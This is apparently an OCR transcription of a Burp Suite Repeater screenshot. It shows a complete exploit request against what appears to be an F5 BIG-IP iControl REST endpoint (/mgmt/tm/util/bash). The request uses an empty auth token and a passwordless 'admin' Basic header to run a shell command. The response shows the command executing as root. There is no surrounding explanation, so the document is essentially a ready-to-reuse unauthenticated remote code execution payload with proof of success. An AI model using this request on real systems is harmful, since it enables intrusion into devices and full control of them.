 Burp Suite Professional v2021.3 - Temporary Project - licensed to JsOnGmAX
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: 192.168.10.148
3 X-F5-Auth-Token:
4 Authorization: Basic YWRtaW46
5 Content-Length: 47
6
7 {
8 "command":"run",
9 "utilCmdArgs":"-c id"
10 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Mar 2021 15:04:45 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 167
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; im
17
18 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc
}
INSPEC
Query
Reques
Reques
Respon